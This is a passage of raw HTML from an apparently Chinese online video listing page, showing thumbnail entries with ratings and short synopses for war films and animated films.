class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/375513.html" title="天道王">天道王</a></p><p class="vodlist_sub">《天道王》是一部讲述抗战时期，东北深山林区猎人奋起抗日救国，为掩护东北抗联总部撤退阻击日军的故事，</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/387478.html" title="铁十字勋章" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/a2fe358babab9627b68ee02a4caaf946.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387478.html" title="铁十字勋章">铁十字勋章</a></p><p class="vodlist_sub">该片从德军的角度回顾了在1943年东部战场的一段血腥经历，围绕着一个厌战老兵和一个以谋取铁十字勋章</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/373401.html" title="浴火鸟" data-original="https://img.bdzyimg1.com/upload/vod/20250114-1/25a76a074580ae2b733c9384d5425e9c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/373401.html" title="浴火鸟">浴火鸟</a></p><p class="vodlist_sub">根据真实的故事改编，《浴火鸟》是一部冷战惊悚片，背景设定于1970年代的苏联。故事讲述，谢尔盖（S</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/274395.html" title="青年将军高约" data-original="https://pic.youkupic.com/upload/vod/20220523-1/8b5d762d9ad4744c8448cd66a6bec2af.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/274395.html" title="青年将军高约">青年将军高约</a></p><p class="vodlist_sub">美菲战争期间，一位年轻将军Gregorio del Pilar的故事，最后在蒂拉德山口战役中牺牲了</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/387473.html" title="空战英豪" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/aade202c97f9d5b4f68be3d3d1a4e116.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387473.html" title="空战英豪">空战英豪</a></p><p class="vodlist_sub">1914年，第一次世界大战爆发，1917年，法、国，意和其他欧洲国家相续结成联盟，决心一并抗击德国</p></div></li></ul></div><div class="cbox3 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/387473.html" title="空战英豪" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/aade202c97f9d5b4f68be3d3d1a4e116.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387473.html" title="空战英豪">空战英豪</a></p><p class="vodlist_sub">1914年，第一次世界大战爆发，1917年，法、国，意和其他欧洲国家相续结成联盟，决心一并抗击德国</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/302929.html" title="小野田的丛林万夜" data-original="https://img.foxzyapi.com/upload/vod/20230219-1/ea47b753e9cc7984533fe8872abe1dc6.png" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/302929.html" title="小野田的丛林万夜">小野田的丛林万夜</a></p><p class="vodlist_sub">1944. Le Japon est sur le point de perdre la guer</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/373400.html" title="支队" data-original="https://img.bdzyimg1.com/upload/vod/20250114-1/10cab09674f9baed516c75715e0b8aba.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/373400.html" title="支队">支队</a></p><p class="vodlist_sub">他倾尽全力领着小队只为了救出生病的女孩，却遭到恐怖组织设置的陷阱，这次，幸运之神能眷顾他与小队员的</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/273124.html" title="雅多维尔围城战" data-original="https://pic.youkupic.com/upload/vod/20210724-1/3d1097264b74920c45c6344fa80cd43a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/273124.html" title="雅多维尔围城战">雅多维尔围城战</a></p><p class="vodlist_sub">故事围绕上世纪60年代初的刚果，爱尔兰司令帕特·昆兰领导的驻守部队，将面临法、比派遣的雇佣兵侵袭展</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/233725.html" title="邓迪少校" data-original="https://mm.bdimg1.com/upload/vod/20220530-2/863508a78f6cec08e29c85b7737540fe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/233725.html" title="邓迪少校">邓迪少校</a></p><p class="vodlist_sub">1965&nbsp;/&nbsp;美国&nbsp;/&nbsp;查尔顿·赫斯顿,理查德·哈里斯,吉姆·哈顿,詹姆斯·柯本</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/387475.html" title="奇幻核子战" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/f00174b18165b0cd1ae3b0b44ab6c143.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387475.html" title="奇幻核子战">奇幻核子战</a></p><p class="vodlist_sub">改编自尤金．贝狄克和哈维．威尔勒的作品，是一部从美苏对峙的冷战形势引伸出来的“写实幻想片&quot</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/387469.html" title="归心似箭1979" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/f27fa8598ca9952d228b93ab9780923a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD中字</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387469.html" title="归心似箭1979">归心似箭1979</a></p><p class="vodlist_sub">正是抗日战争的关键时期，东北抗联某部连长魏得胜（赵尔康 饰）随军穿梭在崇山峻岭之中。正是严冬飘雪时</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/242878.html" title="向着炮火" data-original="https://pic.youkupic.com/upload/vod/20230120-1/a164004d0727c4fc452477eab2544dbe.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/242878.html" title="向着炮火">向着炮火</a></p><p class="vodlist_sub">本片根据朝鲜战争中的真人真事演绎而来。1950年八月，朝鲜人民军攻克汉城，一路南下。韩国方面征召学</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/299819.html" title="永远的记忆之血战黎明前" data-original="https://img.foxzyapi.com/upload/vod/20221205-1/2da4511a4a886761acf02a8425fc8a26.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/299819.html" title="永远的记忆之血战黎明前">永远的记忆之血战黎明前</a></p><p class="vodlist_sub">北京举办“战争年代的记忆”图片展，泛黄的老照片唤醒了俄罗斯老人苏拉的记忆。1945年战火还未平息，</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/387470.html" title="突破" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/78713194d1e145b8fdd661bfcc4fbcf7.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387470.html" title="突破">突破</a></p><p class="vodlist_sub">1945年3月，凌冬已至，弗朗科·西弗·弗兰塔，这位南斯拉夫人民军的年轻上校，在高山酷寒的极端环境</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/387471.html" title="A计划2021" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/7d723d5168a37faed17bc617157e42ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387471.html" title="A计划2021">A计划2021</a></p><p class="vodlist_sub">本片由以色列兄弟导演Doron Paz、Yoav Paz([傀儡])执导，根据真实故事改编，讲述1</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/387440.html" title="烽火岁月" data-original="https://img.bdzyimg1.com/upload/vod/20250425-1/c9b4dbc12bb0c7d5a4d25335e355f09f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/387440.html" title="烽火岁月">烽火岁月</a></p><p class="vodlist_sub">1941年冬，日伪军对我新四军苏豫皖根据地大举进攻。为防止保障根据地经济金融命脉的江海银行受到打击</p></div></li></ul></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><a class="text_muted pull_right v_change" href="javascript:;"><i class="iconfont">&#xe62a;</i>&nbsp;换一换</a><h2 class="title">动画片</h2><a class="text_muted pull_left" href="/category/611.html">更多<i class="iconfont more_i">&#xe623;</i></a><span class="hidden_xs pull_left"><span class="split_line"></span><a href="/v/374862.html" title="琳达想吃鸡肉！" class="text_muted">琳达想吃鸡肉！</a><span class="split_line"></span><a href="/v/401349.html" title="精灵宝可梦：冥王龙与冰空的花束雪米国语" class="text_muted">精灵宝可梦：冥王龙与冰空的花束雪</a><span class="split_line"></span><a href="/v/323290.html" title="宠物小精灵 遥远的蓝天 SP" class="text_muted">宠物小精灵 遥远的蓝天 SP</a></span></div><div class="cbox_list"><div class="cbox1"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/413212.html" title="疯狂海盗团2" data-original="https://img.bdzyimg1.com/upload/vod/20260110-1/069b9483c003c961e195f42166e7bcfb.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/413212.html" title="疯狂海盗团2">疯狂海盗团2</a></p><p class="vodlist_sub">挚友雷文和粉红公主在令人闻风丧胆的海盗、七海之王剑齿虎船长的麾下服役。狡猾的格罗尔伯爵夫人西比拉袭</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/407266.html" title="猪猪侠·一只老猪的逆袭" data-original="https://img.bdzyimg1.com/upload/vod/20251006-1/b0893f2091078f11f2cc50c81069dce3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV1</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/407266.html" title="猪猪侠·一只老猪的逆袭">猪猪侠·一只老猪的逆袭</a></p><p class="vodlist_sub">过气顶流也有逆袭梦！曾经的男神猪猪爆竟沦落到以送外卖为生？！一次偶然之下，他获得了担任电影男主的机</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/412763.html" title="皮皮鲁和鲁西西之309暗室" data-original="https://img.bdzyimg1.com/upload/vod/20260102-1/82abbab6a126013d00407269e7b726ad.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412763.html" title="皮皮鲁和鲁西西之309暗室">皮皮鲁和鲁西西之309暗室</a></p><p class="vodlist_sub">皮皮鲁兄妹在自家衣柜发现309暗室，打开后遇到了科学家“觅工”并得到“致聪盔”。皮皮鲁将“致聪盔”</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/408003.html" title="百米。" data-original="https://img.bdzyimg1.com/upload/vod/20251017-1/78b33eddb43a821470898e3f31583626.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/408003.html" title="百米。">百米。</a></p><p class="vodlist_sub">他，天生就跑得快。此外没有优于他人的地方了，但也觉得只要跑得快就足够了。得以立足于学校、成为交友的</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/412600.html" title="鬼灭之刃：无限城篇第一章猗窝座再袭" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/b8c9d83f5308ed04f4ec359e6b6c8a2b.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412600.html" title="鬼灭之刃：无限城篇第一章猗窝座再袭">鬼灭之刃：无限城篇第一章猗窝座再袭</a></p><p class="vodlist_sub">为了让变成鬼的妹妹祢豆子重新变回人类，灶门炭治郎加入了猎鬼组织“鬼杀队”，与同伴我妻善逸、嘴平伊之</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/412590.html" title="蜡笔小新：灼热的春日部舞者们" data-original="https://img.bdzyimg1.com/upload/vod/20251229-1/efc710db4fd5805a2c92ca1124c72100.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HDTV</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/412590.html" title="蜡笔小新：灼热的春日部舞者们">蜡笔小新：灼热的春日部舞者们</a></p><p class="vodlist_sub">春日部防卫队在“春日部儿童娱乐节”舞蹈比赛中，获得胜利，他们因此得到了前往印度的机会。在尽情享受印</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/401522.html" title="喜羊羊与灰太狼之异国破晓" data-original="https://img.bdzyimg1.com/upload/vod/20250807-1/2b5827fd6f543272ce78f26dfc849246.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV2</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/401522.html" title="喜羊羊与灰太狼之异国破晓">喜羊羊与灰太狼之异国破晓</a></p><p class="vodlist_sub">羊村守护者收到“光之大陆”的紧急求救，毅然踏上危机四伏的营救之路，面对未知的阴谋与强敌。羊狼们是否</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/410584.html" title="疯狂动物城2" data-original="https://img.bdzyimg1.com/upload/vod/20251127-1/abf9c756276047e8e95a5ee0a945280f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV4</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/410584.html" title="疯狂动物城2">疯狂动物城2</a></p><p class="vodlist_sub">一个神秘爬行动物的到来，把温馨的动物城搅动得天翻地覆。面对全新的城市危机，警官兔朱迪（金妮弗·古德</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/411366.html" title="小屁孩日记：虎爸的最后通牒" data-original="https://img.bdzyimg1.com/upload/vod/20251210-1/26ec4639425740c6affedd615472ef71.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411366.html" title="小屁孩日记：虎爸的最后通牒">小屁孩日记：虎爸的最后通牒</a></p><p class="vodlist_sub">Greg Heffley再度出击。这一次，他把全家人一起拖进爆笑风暴。意外连连的惊险闹剧，Greg</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/406628.html" title="链锯人剧场版：蕾塞篇" data-original="https://img.bdzyimg1.com/upload/vod/20250926-1/907cf0b162847e46042e5393b163a32f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/406628.html" title="链锯人剧场版：蕾塞篇">链锯人剧场版：蕾塞篇</a></p><p class="vodlist_sub">2025&nbsp;/&nbsp;日本&nbsp;/&nbsp;户谷菊之介,井泽诗织,楠木灯,坂田将吾,菲鲁兹·蓝,高桥花林,花江夏树,内田夕夜,内田真礼,津田健</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/411219.html" title="渊之信" data-original="https://img.bdzyimg1.com/upload/vod/20251207-1/6a266ed1a1c83ca8a9bfd28fc30d7256.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/411219.html" title="渊之信">渊之信</a></p><p class="vodlist_sub">中學女生So-ri因幫助被欺凌的朋友而同被排擠，每天在孤獨與自我懷疑中拉扯。她寄望轉校可以重新出發</p></div></li><li class="vodlist_item num_12"><a class="vodlist_thumb lazyload" href="/v/401595.html" title="浪浪山小妖怪" data-original="https://img.bdzyimg1.com/upload/vod/20250808-1/458157cf66729ef8fda0e5b3c0dc0904.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/401595.html" title="浪浪山小妖怪">浪浪山小妖怪</a></p><p class="vodlist_sub">没有通天本领也能踏上取经路？小猪妖决定离开浪浪山，和蛤蟆精、黄鼠狼精、猩猩怪组团取经。西行路上，小</p></div></li></ul></div><div class="cbox2 hide"><ul class="vodlist vodlist_wi list_v12 clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/v/409094.html" title="补丁儿" data-original="https://img.bdzyimg1.com/upload/vod/20251101-1/8bdb91fe2c8966464642370bf10f46e6.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/409094.html" title="补丁儿">补丁儿</a></p><p class="vodlist_sub">在一座名为格鲁伯斯鲁宾（Grubbers Nubbin）的小镇上，人们的胆子都很大。因为在小镇附近</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/v/410070.html" title="极地大冒险3" data-original="https://img.bdzyimg1.com/upload/vod/20251118-1/02f2f6cbb0ff25268f1d59a19cdaee91.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/410070.html" title="极地大冒险3">极地大冒险3</a></p><p class="vodlist_sub">尼科的梦想要实现了！他和他的父亲可以成为圣诞老人驯鹿队的一员。然后突然斯特拉出现了，想要占有他的位</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/v/409808.html" title="小林家的龙丫头：怕寂寞的龙" data-original="https://img.bdzyimg1.com/upload/vod/20251113-1/8fc2822d076109a3fca27f5a2e5baed9.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TC</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/409808.html" title="小林家的龙丫头：怕寂寞的龙">小林家的龙丫头：怕寂寞的龙</a></p><p class="vodlist_sub">小林一家将迎来前所未有的挑战，异世界两大阵营战火一触即发，康娜父亲奇姆恩卡姆依决定带康娜归返异世界</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/v/409105.html" title="击浪青春" data-original="https://img.bdzyimg1.com/upload/vod/20251102-1/e4a47dec952167e04995641b6f044751.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/409105.html" title="击浪青春">击浪青春</a></p><p class="vodlist_sub">无边无际的蓝天和碧海。这一天，三津东高中举行了班级之间的赛艇比赛。担任划桨手的二年级学生村上悦子确</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/v/409093.html" title="世界之光" data-original="https://img.bdzyimg1.com/upload/vod/20251101-1/83861e62e2b586dd191105a160a6ca56.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/409093.html" title="世界之光">世界之光</a></p><p class="vodlist_sub">Coming to theaters beginning September 5, 2025, L</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/v/408678.html" title="樱桃小丸子：我喜欢的歌" data-original="https://img.bdzyimg1.com/upload/vod/20251026-1/6f218a48319a1aca9031fa3f9037b986.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/408678.html" title="樱桃小丸子：我喜欢的歌">樱桃小丸子：我喜欢的歌</a></p><p class="vodlist_sub">这一回，故事由学校让同学们根据自己喜欢的歌曲而描绘出一幅画来开始。小丸子在去静冈县的外婆家途中，遇</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/v/401663.html" title="罗小黑战记2" data-original="https://img.bdzyimg1.com/upload/vod/20250809-1/0d20e1be839662d7fdcd7b9018601e0a.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新TCV3TCV3</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/401663.html" title="罗小黑战记2">罗小黑战记2</a></p><p class="vodlist_sub">小黑跟随师父在小镇上过着安宁日子，分会馆遇袭，打破了妖精世界维系多年的和平，来自妖灵会馆的“全新任</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/v/408245.html" title="艺术学院1994" data-original="https://img.bdzyimg1.com/upload/vod/20251020-1/bc54746b617afd773e88c2de912742ab.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/408245.html" title="艺术学院1994">艺术学院1994</a></p><p class="vodlist_sub">影片讲述了南方艺术学院一群美术生和音乐生的故事。在那个缓慢的年代，青春有别样的色彩，这群年轻人感受</p></div></li><li class="vodlist_item num_9"><a class="vodlist_thumb lazyload" href="/v/408093.html" title="乐高漫威复仇者联盟：爆破任务" data-original="https://img.bdzyimg1.com/upload/vod/20251018-1/72a7308ab63f17c0a9c96e369df05a85.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/408093.html" title="乐高漫威复仇者联盟：爆破任务">乐高漫威复仇者联盟：爆破任务</a></p><p class="vodlist_sub">2024&nbsp;/&nbsp;美国&nbsp;/&nbsp;动画电影</p></div></li><li class="vodlist_item num_10"><a class="vodlist_thumb lazyload" href="/v/408016.html" title="驱魔录" data-original="https://img.bdzyimg1.com/upload/vod/20251018-1/b60f9176aea2cd9cf08b4a94a2eecc79.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">4.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/v/408016.html" title="驱魔录">驱魔录</a></p><p class="vodlist_sub">隐居数百年的海东密教，其第145任领袖为获得无上权力，竟密谋策划起一场违反教义的血祭大典。为阻止成</p></div></li><li class="vodlist_item num_11"><a class="vodlist_thumb lazyload" href="/v/408008.html" title="蠢特夫妇" data-original="https://img.bdzyimg1.com/upload/vod/20251017-1/ccea17ebc4bd471c4182c8d2e2ce415c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新HD</span><span class="pic_text text_right"><i 